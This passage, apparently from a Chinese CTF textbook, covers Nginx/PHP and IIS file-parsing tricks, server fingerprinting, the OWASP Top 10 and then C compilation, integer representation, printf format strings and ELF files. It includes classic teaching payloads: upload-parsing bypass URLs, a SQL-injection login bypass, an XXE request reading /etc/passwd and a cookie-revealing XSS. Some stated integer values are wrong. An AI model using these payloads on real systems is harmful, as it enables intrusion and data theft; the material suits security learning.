由于 Nginx 对 CGI 的使用更加广泛，所以 PHP 在 CGI 的一些解析特性放到 Nginx 这里来讲解，PHP 具有对文件路径进行修正的特性，使用如下配置参数：

```
cgi.fix_pathinfo = 1
```

当使用如下的 URL 来访问一个存在的 1.jpg 资源时，Nginx 认为这是一个 PHP 资源，于是会将该资源交给 PHP 来处理，而 PHP 此时会发现 1.php 不存在，通过修正路径，PHP 会将存在的 1.jpg 作为 PHP 来执行。

```
http://xxx/xxx/1.jpg/1.php
```

相似的绕过方式还有以下几种方式：

```
http://xxx/xxx/1.jpg%00.php  
http://xxx/xxx/1.jpg \0.php
```

但是，新版本的 PHP 引入了新的配置项 “`security.limit_extensions`” 来限制可执行的文件后缀，以此来弥补 CGI 文件后缀解析的不足。

IIS

IIS 被广泛内置于 Windows 的多个操作系统中，只需要在控制面板中的 Windows 服务下打开 IIS 服务，即可进行配置操作。作为微软的 Web 服务器，它对 .net 的程序应用支持最好，同时也支持以 CGI 的方式加载其他语言。

安装

IIS 通常只能运行在 Windows 系统上，以 Windows 10 为例，打开控制面板，依次选择程序-启用或关闭 Windows 功能，勾选打开 Internet Information Services 服务。

启动成功后，在“此电脑”选项上点击右键，打开“管理”选项，选择“服务和应用程序”即可看到 IIS 的相关配置。

IIS 解析特性

- IIS 短文件名

为了兼容 16 位 MS-DOS 程序，Windows 会为文件名较长的文件生成对应的短文件名，如下所示：

```
2018/01/23 15:12 <DIR>  
2018/01/23 15:12 <DIR>  
2018/01/23 15:12 0 AAAAAAA~1.TXT aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.txt
```

利用这种文件机制，我们可以在 IIS 和 .net 环境下进行短文件名爆破。

- IIS 6.0 解析特性

IIS 6.0 解析文件时会忽略分号后的字符串，因此 `1.asp;2.jpg` 将会被解析为 `1.asp`。

- IIS 也存在类似于 Nginx 的 CGI 解析特性

如何获取 Web 服务指纹

比赛中的信息获取往往十分重要，确定 Web 服务器指纹对于下一步的对策很重要。

HTTP 头识别

许多 Web 服务器都会在返回给用户的 HTTP 头中告知自己的服务器名称和版本。举例列出一些真实存在的包含服务器信息的 HTTP 头：

```
Server: nginx
Server: Tengine
Server: openresty/1.11.2.4
Server: Microsoft-IIS/8.0
Server: Apache/2.4.26 (Unix) OpenSSL/1.0.21 PHP/5.6.31 mod_perl/
2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.5.25
X-Powered-By: ASP.NET
```

文件扩展名

URL 中使用的文件扩展名也能够揭示相关的服务平台和编程语言，如：

- `asp` : Microsoft Active Server Pages
- `aspx` : Microsoft ASP.NET
- `jsp` : Java Server Pages
- `php` : PHP

目录名称

一些子目录名称也常常表示应用程序所使用的相关技术。

会话令牌

许多服务会默认生成会话令牌，通过读取 cookie 中的会话令牌可以判断所使用的技术。如：

- `JSESSIONID` : JAVA
- `ASPSESSIONID` : IIS

- `ASP.NET_SessionId` : ASP.NET
- `PHPSESSID` : PHP

1.4.5 OWASP Top Ten Project 漏洞基础

- OWASP Project
- 注入
- 失效的身份认证
- 敏感信息泄露
- XML 外部实体
- 失效的访问控制
- 安全配置错误
- 跨站脚本
- 不安全的反序列化
- 使用含有已知漏洞的组件
- 不足的日志记录和监控

OWASP Project

OWASP 是一个开放的 Web 安全社区，影响着 Web 安全的方方面面，OWASP 每隔一段时间就会整理更新一次“Top 10”的 Web 漏洞排名，对当前实际环境常见的漏洞进行罗列，虽然漏洞排名经常引起业界的争议，但是在开源环境下，该计划公布的漏洞也能够客观反映实际场景中的某些问题，因此，我们选择 OWASP Top Ten 来作为 Web 方向的漏洞入门介绍材料。

注入

用一个不严谨的说法来形容注入攻击，就是，本应该处理用户输入字符的代码，将用户输入当作了代码来执行，常见于解释型语言。主要有以下几种形式：

类别	说明
SQL 注入	最常见的注入形式，通过恶意拼接数据库语句，来实现非预期的功能
系统命令注入	通过拼接来执行非预期的操作系统指令
表达式语言注入	Java 中常见的命令注入执行方式
服务端模板注入	使用模板引擎的语言常见的注入形式

一个简单的例子如下所示，这是一段身份认证常见的代码：

```
SELECT * FROM users WHERE username = 'admin' and password = '123
456'
```

这个查询接收用户输入的账号和密码，放入数据库中进行查询，如果查询有结果则允许用户登录。在这种情况下，攻击者可以注入用户名或密码字段，来修改整个 SQL 语句的逻辑，用户可以提交这样的用户名：

```
admin' -- -
```

这时，应用程序将执行以下查询：

```
SELECT * FROM users WHERE username = 'admin' -- -' and password
= '123456'
```

这里使用了 SQL 语句中的注释符（--），将密码部分查询注释掉，因此上面语句等同于：

```
SELECT * FROM users WHERE username = 'admin'
```

此时，仅仅通过用户名而不需要密码，我们便可成功登陆一个账号。

失效的身份认证

身份认证对于 Web 应用程序尤为重要，它是鉴别用户权限并授权的重要依据。但是，由于设计缺陷，许多登陆窗口缺乏验证码机制，导致攻击者可以低成本的对用户口令进行爆破攻击。另一方面，大量存在的弱口令或默认口令使得攻击者可以轻易的猜测出用户的常用口令，窃取用户权限。

当用户身份得到确定后，通常会使用会话来保持一定时间的权限，避免用户短时间内需要多次重复认证。但是，如果会话 ID 处理不当，有可能导致攻击者获取会话 ID 进行登录。

敏感数据泄露

一种场景是由于没有进行科学的加密方法，导致敏感数据以明文形式泄露。另一种场景是由于人为的管理不当，导致个人信息、登录凭证泄漏到公网中，常见的敏感数据泄露包括网站备份文件泄露、代码仓库泄露、硬编码凭证于代码中导致的泄露。

比如，在 Github 中搜索口令或者 API 关键字，可以发现大量私人的凭证直接写在代码中被上传到 Github 仓库中。

XML 外部实体

从某种意义上说，XXE 也是一种注入攻击。通过利用 XML 处理器对外部实体的处理机制，将用户的外部实体输入代替已定义的实体引用，执行恶意代码。

一个典型的 XXE 攻击如下所示：

```
POST /AjaxSearch.ashx HTTP/1.1
Host: test.com
Content-Type: text/xml;


<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<c>&xxe</c>
```

我们创建了一个外部引用文档类型定义去访问一个敏感的系统文件，而这个外部引用会在应用程序中替代已经命名的实体去执行，最终获取到敏感文件，如果这个时候的执行结果会返回给用户，那么用户就可以看到敏感文件中的内容。

失效的访问控制

如果采用安全的代码框架编写模式，很有可能会造成访问控制失效问题，比如某一个需要用户登录才能访问的主页面，其中的某些功能实现的页面并没有添加权限认证过程，导致虽然攻击者无法访问主页面，但却能够访问到功能页面执行功能函数。

另一种常见的漏洞就是用户权限跨越，典型的方式是通过明文的 ID 数字来赋予用户权限，攻击者可以修改 ID 号来获取任意用户权限。



安全配置错误

由于配置疏忽，导致一些额外的信息、账户、文件可以被攻击者获取所导致的漏洞。常见的就是由于配置不当导致的目录遍历。

使用如下语句在 Google 中可以搜索到可目录遍历的网站，当然，许多网站也使用这种目录遍历的方式提供用户下载服务。

```
intitle:index of
```

跨站脚本

跨站脚本攻击（XSS）通过插入恶意脚本代码来窃取用户信息，获取用户权限以及配合其他漏洞发动更加复杂的攻击，一个最基本的 XSS 攻击如下所示，恶意脚本在 script 标签内，这一段脚本将会弹出你在当前页面上的 cookie 信息。

```
<script>alert(document.cookie)</script>
```

XSS 漏洞根据表现形式的不同，主要有以下三种类型。

反射型 XSS

有时，开发者会将一些用户可控的输入返回到网页中，如果返回的位置能够插入脚本语言或者触发事件，就存在反射型 XSS，通常攻击者发动这类攻击时需要受害者进行交互，因此这种攻击存在一定的局限性。

存储型 XSS

存储型 XSS 是指当页面从持久化存储中读取内容并显示时，如果攻击者能够将 XSS 攻击代码写入持久化存储中，那么当任意用户访问漏洞页面时，都将触发恶意代码，因此，这种攻击具有更加严重的风险。

DOM 型 XSS

DOM 型 XSS 是由于攻击者可控的内容被加入到了正常的 JS 的框架或者 API 中导致的漏洞。

不安全的反序列化

序列化是一种数据对象传递手段，在传递数据值的同时保留了数据的结构属性。但是，如果在数据传递过程中处理不当，导致用户可控序列数据，在数据反序列化过程中就有可能造成命令执行或者越权行为。由于包括 Java、Python、PHP 等在内的语言都包含序列化和反序列化功能，根据不同的语言特性，利用方法有细微差距。

使用含有已知漏洞的组件

供应链安全是比较热门的话题，由于许多开源库被广泛用于各大社区、商业软件中，同时有部分的开源库并未得到有效维护，由此带来的供应链安全导致许多用户范围很广的软件存在着隐患。

当 0 day 漏洞公布后，一些场景无法及时的打补丁，也会使自身容易被攻击者利用。

不足的日志记录和监控

对系统、服务日志的有效监控会增加攻击者的入侵成本，因此，及时有效的日志记录、日志审计也应该是安全建设的重要环节。

需要强调的是，有时不足的日志记录方式还会产生严重的漏洞利用点，有可能被攻击者用来传递 Webshell。

参考资料

- [2017-owasp-top-10](#)
- 《黑客攻防技术宝典 - Web 实战篇》

1.4.6 PHP 源码审计基础

1.5 逆向工程基础

- 1.5.1 C 语言基础
- 1.5.2 x86/x86-64 汇编基础
- 1.5.3 Linux ELF
- 1.5.4 Windows PE
- 1.5.5 静态链接
- 1.5.6 动态链接
- 1.5.7 内存管理
- 1.5.8 glibc malloc

1.5.1 C 语言基础

- 从源代码到可执行文件
- C 语言标准库
- 整数表示
- 格式化输出函数


从源代码到可执行文件

我们以经典著作《The C Programming Language》中的第一个程序“Hello World”为例，讲解 Linux 下 GCC 的编译过程。

```
#include <stdio.h>
main()
{
    printf("hello, world\n");
}
```

```
$gcc hello.c
$./a.out
hello world
```

以上过程可分为4个步骤：预处理（Preprocessing）、编译（Compilation）、汇编（Assembly）和链接（Linking）。



预编译

```
$gcc -E hello.c -o hello.i
```

```
# 1 "hello.c"
# 1 "<built-in>"
# 1 "<command-line>"

.....
extern int printf (const char * __restrict __format, ...);
.....
main() {
    printf("hello, world\n");
}
```

预编译过程主要处理源代码中以“#”开始的预编译指令：

- 将所有的 “#define” 删除，并且展开所有的宏定义。
- 处理所有条件预编译指令，如 “#if”、“#ifdef”、“#elif”、“#else”、“#endif”。
- 处理 “#include” 预编译指令，将被包含的文件插入到该预编译指令的位置。注意，该过程递归执行。
- 删除所有注释。
- 添加行号和文件名标号。
- 保留所有的 #pragma 编译器指令。

编译

```
$gcc -S hello.c -o hello.s
```

```
.file    "hello.c"
.section .rodata
.LC0:
.string "hello, world"
.text
.globl main
.type   main, @function
main:
.LFB0:
.cfi_startproc
pushq %rbp
.cfi_def_cfa_offset 16
.cfi_offset 6, -16
movq %rsp, %rbp
.cfi_def_cfa_register 6
leaq .LC0(%rip), %rdi
call puts@PLT
movl $0, %eax
popq %rbp
.cfi_def_cfa 7, 8
ret
.cfi_endproc
.LFE0:
.size  main, .-main
.ident "GCC: (GNU) 7.2.0"
.section .note.GNU-stack,"",@progbits
```

编译过程就是把预处理完的文件进行一系列词法分析、语法分析、语义分析及优化后生成相应的汇编代码文件。

汇编

```
$gcc -c hello.s -o hello.o
或者
$gcc -c hello.c -o hello.o
```

```
$ objdump -sd hello.o

hello.o:      file format elf64-x86-64

Contents of section .text:
0000 554889e5 488d3d00 000000e8 00000000  UH..H.=.....
0010 b8000000 005dc3                      ....].
Contents of section .rodata:
0000 68656c6c 6f2c2077 6f726c64 00          hello, world.
Contents of section .comment:
0000 00474343 3a202847 4e552920 372e322e  .GCC: (GNU) 7.2.
0010 3000                      0.
Contents of section .eh_frame:
0000 14000000 00000000 017a5200 01781001  .....zR..x..
0010 1b0c0708 90010000 1c000000 1c000000  .....
0020 00000000 17000000 00410e10 8602430d  .....A...C.
0030 06520c07 08000000  .R.....
Disassembly of section .text:

0000000000000000 <main>:
0: 55                      push   %rbp
1: 48 89 e5                mov    %rsp,%rbp
4: 48 8d 3d 00 00 00 00    lea    0x0(%rip),%rdi      # b
<main+0xb>
b: e8 00 00 00 00          callq  10 <main+0x10>
10: b8 00 00 00 00          mov    $0x0,%eax
15: 5d                      pop    %rbp
16: c3                      retq
```

汇编器将汇编代码转变成机器可以执行的指令。

[链接](#)

```
$ gcc hello.o -o hello
```

```
$ objdump -d -j .text hello
.....
0000000000000064a <main>:
64a: 55                      push   %rbp
64b: 48 89 e5                mov    %rsp,%rbp
64e: 48 8d 3d 9f 00 00 00    lea    0x9f(%rip),%rdi      #
6f4 <_IO_stdin_used+0x4>
655: e8 d6 fe ff ff          callq  530 <puts@plt>
65a: b8 00 00 00 00           mov    $0x0,%eax
65f: 5d                      pop    %rbp
660: c3                      retq
661: 66 2e 0f 1f 84 00 00    nopw   %cs:0x0(%rax,%rax,1)
668: 00 00 00
66b: 0f 1f 44 00 00           nopl   0x0(%rax,%rax,1)
.....
```

目标文件需要链接一大堆文件才能得到最终的可执行文件（上面只展示了链接后的 main 函数，可以和 hello.o 中的 main 函数作对比）。链接过程主要包括地址和空间分配（Address and Storage Allocation）、符号决议（Symbol Resolution）和重定向（Relocation）等。

gcc 技巧

通常在编译后只会生成一个可执行文件，而中间过程生成的 .i 、 .s 、 .o 文件都不会被保存。我们可以使用参数 `-save-temp`s 永久保存这些临时的中间文件。

```
$ gcc -save-temp hello.c
$ ls
a.out hello.c  hello.i  hello.o  hello.s
```

这里要注意的是，gcc 默认使用动态链接，所以这里生成的 a.out 实际上是共享目标文件。

```
$ file a.out
a.out: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=533aa4ca46d513b1276d14657ec41298caf98b1, not stripped
```

使用参数 `--verbose` 可以输出 gcc 详细的工作流程。

```
$ gcc hello.c -static --verbose
```

东西很多，我们主要关注下面几条信息：

```
/usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/cc1 -quiet -v hello.c -quiet -dumpbase hello.c -mtune=generic -march=x86-64 -auxbase hello -version -o /tmp/ccj1jUMo.s

as -v --64 -o /tmp/ccAmXrfa.o /tmp/ccj1jUMo.s

/usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/collect2 -plugin /usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/liblto_plugin.so -plugin-opt=/usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/lto-wrapper -plugin-opt=-fresolution=/tmp/cc1l5oJV.res -plugin-opt=-pass-through=-lgcc -plugin-opt=-pass-through=-lgcc_eh -plugin-opt=-pass-through=-lc --build-id --hash-style=gnu -m elf_x86_64 -static /usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/../../../../lib/crt1.o /usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/../../../../lib/crti.o /usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/crtbeginT.o -L/usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0 -L/usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/../../../../lib -L/lib/.. -L/usr/lib/.. -L/usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/../../../../lib/crtbegin.o --start-group -lgcc -lgcc_eh -lc --end-group /usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/crtend.o /usr/lib/gcc/x86_64-pc-linux-gnu/7.2.0/../../../../lib/crtn.o
```

三条指令分别是 `cc1`、`as` 和 `collect2`，`cc1` 是 `gcc` 的编译器，将 `.c` 文件编译为 `.s` 文件，`as` 是汇编器命令，将 `.s` 文件汇编成 `.o` 文件，`collect2` 是链接器命令，它是对命令 `ld` 的封装。静态链接时，`gcc` 将 C 语言运行时库的 5

个重要目标文件 `crt1.o` 、`crti.o` 、`crtbeginT.o` 、`crtend.o` 、`crtn.o` 和 `-lgcc` 、`-lgcc_eh` 、`-lc` 表示的 3 个静态库链接到可执行文件中。

更多的内容我们会在 1.5.3 中专门对 ELF 文件进行讲解。

C 语言标准库

C 运行库 (CRT) 是一套庞大的代码库，以支撑程序能够正常地运行。其中 C 语言标准库占据了最主要地位。

常用的标准库文件头：

- 标准输入输出 (`stdio.h`)
- 字符操作 (`ctype.h`)
- 字符串操作 (`string.h`)
- 数学函数 (`math.h`)
- 实用程序库 (`stdlib.h`)
- 时间／日期 (`time.h`)
- 断言 (`assert.h`)
- 各种类型上的常数 (`limits.h & float.h`)
- 变长参数 (`stdarg.h`)
- 非局部跳转 (`setjmp.h`)

glibc 即 GNU C Library，是为 GNU 操作系统开发的一个 C 标准库。glibc 主要由两部分组成，一部分是头文件，位于 `/usr/include`；另一部分是库的二进制文件。二进制文件部分主要是 C 语言标准库，有动态和静态两个版本，动态版本位于 `/lib/libc.so.6`，静态版本位于 `/usr/lib/libc.a`。

在漏洞利用的过程中，通常我们通过计算目标函数地址相对于已知函数地址在同一个 `libc` 中的偏移，来获得目标函数的虚拟地址，这时我们需要让本地的 `libc` 版本和远程的 `libc` 版本相同，可以先泄露几个函数的地址，然后在 libcdb.com 中进行搜索来得到。

整数表示

默认情况下，C 语言中的数字是有符号数，下面我们声明一个有符号整数和无符号整数：

```
int var1 = 0;
unsigned int var2 = 0;
```

- 有符号整数
 - 可以表示为正数或负数
 - `int` 的范围： -2,147,483,648 ~ 2,147,483,647
- 无符号整数
 - 只能表示为零或正数
 - `unsigned int` 的范围： 0 ~ 4,294,967,295

`signed` 或者 `unsigned` 取决于整数类型是否可以携带标志 `+/-`：

- Signed
 - `int`
 - `signed int`
 - `long`
- Unsigned
 - `unit`
 - `unsigned int`
 - `unsigned long`

在 `signed int` 中，二进制最高位被称作符号位，符号位被设置为 `1` 时，表示值为负，当设置为 `0` 时，值为非负：

- $0x7FFFFFFF = 2147493647$
 - 01111111111111111111111111111111
- $0x80000000 = -2147483647$
 - 10000000000000000000000000000000
- $0xFFFFFFFF = -1$
 - 11111111111111111111111111111111

二进制补码以一种适合于二进制加法器的方式来表示负数，当一个二进制补码形式表示的负数和与它的绝对值相等的正数相加时，结果为 `0`。首先以二进制方式写出正数，然后对所有位取反，最后加 `1` 就可以得到该数的二进制补码：

```

eg: 0x00123456
= 1193046
= 0000000000100100011010001010110
~= 1111111111011011100101110101001
+= 1111111111011011100101110101010
= -1193046 (0xFFEDCBAA)

```

编译器需要根据变量类型信息编译成相应的指令：

- 有符号指令
 - IDIV：带符号除法指令
 - IMUL：带符号乘法指令
 - SAL：算术左移指令（保留符号）
 - SAR：右移右移指令（保留符号）
 - MOVSX：带符号扩展传送指令
 - JL：当小于时跳转指令
 - JLE：当小于或等于时跳转指令
 - JG：当大于时跳转指令
 - JGE：当大于或等于时跳转指令
- 无符号指令
 - DIV：除法指令
 - MUL：乘法指令
 - SHL：逻辑左移指令
 - SHR：逻辑右移指令
 - MOVZX：无符号扩展传送指令
 - JB：当小于时跳转指令
 - JBE：当小于或等于时跳转指令
 - JA：当大于时跳转指令
 - JAE：当大于或等于时跳转指令

32位机器上的整型数据类型，不同的系统可能会有不同：

C 数据类型	最小值	最大值	最小大小
char	-128	127	8 bits
short	-32 768	32 767	16 bits
int	-2 147 483 648	2 147 483 647	16 bits
long	-2 147 483 648	2 147 483 647	32 bits
long long	-9 223 372 036 854 775 808	9 223 372 036 854 775 807	64 bits

固定大小的数据类型：

- `int [# of bits]_t`
 - `int8_t, int16_t, int32_t`
- `uint [# of bits]_t`
 - `uint8_t, uint16_t, uint32_t`
- 有符号整数
 -
- 无符号整数

◦

更多信息在 `stdint.h` 和 `limits.h` 中：

```
$ man stdint.h  
$ cat /usr/include/stdint.h  
$ man limits.h  
$ cat /usr/include/limits.h
```

了解整数的符号和大小是很有用的，在后面的相关章节中我们会介绍整数溢出的内容。

格式化输出函数

格式化输出函数

C 标准中定义了下面的格式化输出函数（参考 `man 3 printf`）：

```
#include <stdio.h>

int printf(const char *format, ...);
int fprintf(FILE *stream, const char *format, ...);
int dprintf(int fd, const char *format, ...);
int sprintf(char *str, const char *format, ...);
int snprintf(char *str, size_t size, const char *format, ...);

#include <stdarg.h>

int vprintf(const char *format, va_list ap);
int vfprintf(FILE *stream, const char *format, va_list ap);
int vdprintf(int fd, const char *format, va_list ap);
int vsprintf(char *str, const char *format, va_list ap);
int vsnprintf(char *str, size_t size, const char *format, va_list ap);
```

- `fprintf()` 按照格式字符串的内容将输出写入流中。三个参数为流、格式字符串和变参列表。
- `printf()` 等同于 `fprintf()`，但是它假定输出流为 `stdout`。
- `sprintf()` 等同于 `fprintf()`，但是输出不是写入流而是写入数组。在写入的字符串末尾必须添加一个空字符。
- `snprintf()` 等同于 `sprintf()`，但是它指定了可写入字符的最大值 `size`。当 `size` 大于零时，输出字符超过第 `size-1` 的部分会被舍弃而不会写入数组中，在写入数组的字符串末尾会添加一个空字符。
- `dprintf()` 等同于 `fprintf()`，但是它输出不是流而是一个文件描述符 `fd`。
- `vprintf()`、`vprintf()`、`vsprintf()`、`vsnprintf()`、`vdprintf()` 分别与上面的函数对应，只是它们将变参列表换成了 `va_list` 类型的参数。

格式字符串

格式字符串是由普通字符（ordinary character）（包括 %）和转换规则（conversion specification）构成的字符序列。普通字符被原封不动地复制到输出流中。转换规则根据与实参对应的转换指示符对其进行转换，然后将结果写入输出流中。

一个转换规则有可选部分和必需部分组成：

```
%[ 参数 ][ 标志 ][ 宽度 ][ .精度 ][ 长度 ] 转换指示符
```

- (必需) 转换指示符

字符	描述
d , i	有符号十进制数值 int 。' %d '与' %i '对于输出是同义；但对于 scanf() 输入二者不同，其中 %i 在输入值有前缀 0x 或 0 时，分别表示 16 进制或 8 进制的值。如果指定了精度，则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0，则输出为空。
u	十进制 unsigned int 。如果指定了精度，则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0，则输出为空。
f , F	double 型输出 10 进制定点表示。' f '与' F '差异是表示无穷与 NaN 时，' f '输出' inf ',' infinity '与' nan '；' F '输出' INF ',' INFINITY '与' NAN '。小数点后的数位数等于精度，最后一位数字四舍五入。精度默认为 6。如果精度为 0 且没有#标记，则不出现小数点。小数点左侧至少一位数字。
e , E	double 值，输出形式为 10 进制的([-]d.ddd e [+ / -]ddd)。E 版本使用的指数符号为 E (而不是 e)。指数部分至少包含 2 位数字，如果值为 0，则指数部分为 00。Windows 系统，指数部分至少为 3 位数字，例如 1.5e002，也可用 Microsoft 版的运行时函数 _set_output_format 修改。小数点前存在 1 位数字。小数点后的数位数等于精度。精度默认为 6。如果精度为 0 且没有#标记，则不出现小数点。
g , G	double 型数值，精度定义为全部有效数位数。当指数部分在闭区间 [-4, 精度] 内，输出为定点形式；否则输出为指数浮点形式。' g ' 使用小写字母，' G ' 使用大写字母。小数点右侧的尾数 0 不被显示；显示小数点仅当输出的小数部分不为 0。
x , X	16 进制 unsigned int 。' x '使用小写字母；' X '使用大写字母。如果指定了精度，则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0，则输出为空。
o	8 进制 unsigned int 。如果指定了精度，则输出的数字不足时在左侧补 0。默认精度为 1。精度为 0 且值为 0，则输出为空。
s	如果没有用 l 标志，输出 null 结尾字符串直到精度规定的上限；如果没有指定精度，则输出所有字节。如果用了 l 标志，则对应函数参数指向 wchar_t 型的数组，输出时把每个宽字符转化为多字节字符，相当于调用 wcrtomb 函数。

c	如果没有用 l 标志，把 int 参数转为 unsigned char 型输出；如果用了 l 标志，把 wint_t 参数转为包含两个元素的 wchart_t 数组，其中第一个元素包含要输出的字符，第二个元素为 null 宽字符。
p	void * 型，输出对应变量的值。printf("%p", a) 用地址的格式打印变量 a 的值，printf("%p", &a) 打印变量 a 所在的地址。
a , A	double 型的 16 进制表示，"[-]0xh.hhhh p±d"。其中指数部分为 10 进制表示的形式。例如：1025.010 输出为 0x1.004000p+10。'a' 使用小写字母，'A' 使用大写字母。
n	不输出字符，但是把已经成功输出的字符个数写入对应的整型指针参数所指的变量。
%	'%' 字面值，不接受任何除了 % 参数 以外的部分。

- （可选）参数

字符	描述
n\$	n 是用这个格式说明符显示第几个参数；这使得参数可以输出多次，使用多个格式说明符，以不同的顺序输出。如果任意一个占位符使用了参数，则其他所有占位符必须也使用参数。例：printf("%2\$d %2#\$x; %1\$d %1#\$x", 16, 17) 产生 "17 0x11; 16 0x10 "

- （可选）标志

字符	描述
+	总是表示有符号数值的 '+' 或 '-' 号，缺省情况是忽略正数的符号。仅适用于数值类型。
空格	使得有符号数的输出如果没有正负号或者输出 0 个字符，则前缀 1 个空格。如果空格与 '+' 同时出现，则空格说明符被忽略。
-	左对齐。缺省情况是右对齐。
#	对于 'g' 与 'G'，不删除尾部 0 以表示精度。对于 'f', 'F', 'e', 'E', 'g', 'G'，总是输出小数点。对于 'o', 'x', 'X'，在非 0 数值前分别输出前缀 0, 0x 和 0X 表示数制。
0	如果宽度选项前缀为 0，则在左侧用 0 填充直至达到宽度要求。例如 printf("%2d", 3) 输出 "3"，而 printf("%02d", 3) 输出 "03"。如果 0 与 - 均出现，则 0 被忽略，即左对齐依然用空格填充。

- （可选）宽度

是一个用来指定输出字符的最小个数的十进制非负整数。如果实际位数多于定义的宽度，则按实际位数输出；如果实际位数少于定义的宽度则补以空格或 0。

- (可选) 精度

精度是用来指示打印字符个数、小数位数或者有效数字个数的非负十进制整数。对于 `d`、`i`、`u`、`x`、`o` 的整型数值，是指最小数位数，不足的位要在左侧补 0，如果超过也不截断，缺省值为 1。对于 `a`、`A`、`e`、`E`、`f`、`F` 的浮点数值，是指小数点右边显示的数位数，必要时四舍五入；缺省值为 6。对于 `g`、`G` 的浮点数值，是指有效数字的最大位数。对于 `s` 的字符串类型，是指输出的字节的上限，超出限制的其它字符将被截断。如果域宽为 `*`，则由对应的函数参数的值为当前域宽。如果仅给出了小数点，则域宽为 0。

- (可选) 长度

字符	描述
<code>hh</code>	对于整数类型， <code>printf</code> 期待一个从 <code>char</code> 提升的 <code>int</code> 整型参数。
<code>h</code>	对于整数类型， <code>printf</code> 期待一个从 <code>short</code> 提升的 <code>int</code> 整型参数。
<code>l</code>	对于整数类型， <code>printf</code> 期待一个 <code>long</code> 整型参数。对于浮点类型， <code>printf</code> 期待一个 <code>double</code> 整型参数。对于字符串 <code>s</code> 类型， <code>printf</code> 期待一个 <code>wchar_t</code> 指针参数。对于字符 <code>c</code> 类型， <code>printf</code> 期待一个 <code>wint_t</code> 型的参数。
<code>ll</code>	对于整数类型， <code>printf</code> 期待一个 <code>long long</code> 整型参数。Microsoft 也可以使用 <code>I64</code> 。
<code>L</code>	对于浮点类型， <code>printf</code> 期待一个 <code>long double</code> 整型参数。
<code>z</code>	对于整数类型， <code>printf</code> 期待一个 <code>size_t</code> 整型参数。
<code>j</code>	对于整数类型， <code>printf</code> 期待一个 <code>intmax_t</code> 整型参数。
<code>t</code>	对于整数类型， <code>printf</code> 期待一个 <code>ptrdiff_t</code> 整型参数。

例子

```
printf("Hello %%");           // "Hello %"
printf("Hello World!");       // "Hello World!"
printf("Number: %d", 123);    // "Number: 123"
printf("%s %s", "Format", "Strings"); // "Format Strings"

printf("%12c", 'A');          // "                A"
printf("%16s", "Hello");      // "               Hello!"

int n;
printf("%12c%n", 'A', &n);    // n = 12
printf("%16s%n", "Hello!", &n); // n = 16

printf("%2$s %1$s", "Format", "Strings"); // "Strings Format"
printf("%42c%1$n", &n);        // 首先输出41个空格，然后输出 n 的低八
位地址作为一个字符
```

这里我们对格式化输出函数和格式字符串有了一个详细的认识，后面的章节中我们会介绍格式化字符串漏洞的内容。

1.5.2 x86/x86-64 汇编基础

- x86
- x64

x86

x64

1.5.3 Linux ELF

- 一个实例
 - `elfdemo.o`
- ELF 文件结构
- 参考资料

一个实例

在 1.5.1 节 C 语言基础 中我们看到了从源代码到可执行文件的全过程，现在我们来看一个更复杂的例子。

```
#include<stdio.h>

int global_init_var = 10;
int global_uninit_var;

void func(int sum) {
    printf("%d\n", sum);
}

void main(void) {
    static int local_static_init_var = 20;
    static int local_static_uninit_var;

    int local_init_val = 30;
    int local_uninit_var;

    func(global_init_var + local_init_val +
         local_static_init_var );
}
```

然后分别执行下列命令生成三个文件：

```
$ gcc -m32 -c elfDemo.c -o elfDemo.o  
  
$ gcc -m32 elfDemo.c -o elfDemo.out  
  
$ gcc -m32 -static elfDemo.c -o elfDemo_static.out
```

使用 `ldd` 命令打印所依赖的共享库：

```
$ ldd elfDemo.out  
    linux-gate.so.1 (0xf77b1000)  
    libc.so.6 => /usr/lib32/libc.so.6 (0xf7597000)  
    /lib/ld-linux.so.2 => /usr/lib/ld-linux.so.2 (0xf77b3000  
)  
$ ldd elfDemo_static.out  
    not a dynamic executable
```

`elfDemo_static.out` 采用了静态链接的方式。

使用 `file` 命令查看相应的文件格式：

```
$ file elfDemo.o
elfDemo.o: ELF 32-bit LSB relocatable, Intel 80386, version 1 (SYSV), not stripped

$ file elfDemo.out
elfDemo.out: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=50036015393a99344897cbf34099256c3793e172, not stripped

$ file elfDemo_static.out
elfDemo_static.out: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, for GNU/Linux 3.2.0, Build ID[sha1]=276c839c20b4c187e4b486cf96d82a90c40f4dae, not stripped

$ file -L /usr/lib32/libc.so.6
/usr/lib32/libc.so.6: ELF 32-bit LSB shared object, Intel 80386, version 1 (GNU/Linux), dynamically linked, interpreter /usr/lib32/ld-linux.so.2, BuildID[sha1]=ee88d1b2aa81f104ab5645d407e190b244203a52, for GNU/Linux 3.2.0, not stripped
```

于是我们得到了 Linux 可执行文件格式 ELF（Executable Linkable Format）文件的三种类型：

- 可重定位文件（Relocatable file）
 - 包含了代码和数据，可以和其他目标文件链接生成一个可执行文件或共享目标文件。
 - `elfDemo.o`
- 可执行文件（Executable File）
 - 包含了可以直接执行的文件。
 - `elfDemo_static.out`
- 共享目标文件（Shared Object File）
 - 包含了用于链接的代码和数据，分两种情况。一种是链接器将其与其他的可重定位文件和共享目标文件链接起来，生产新的目标文件。另一种是动态链接器将多个共享目标文件与可执行文件结合，作为进程映像的一部分。
 - `elfDemo.out`
 - `libc-2.25.so`

此时他们的结构如图：

```

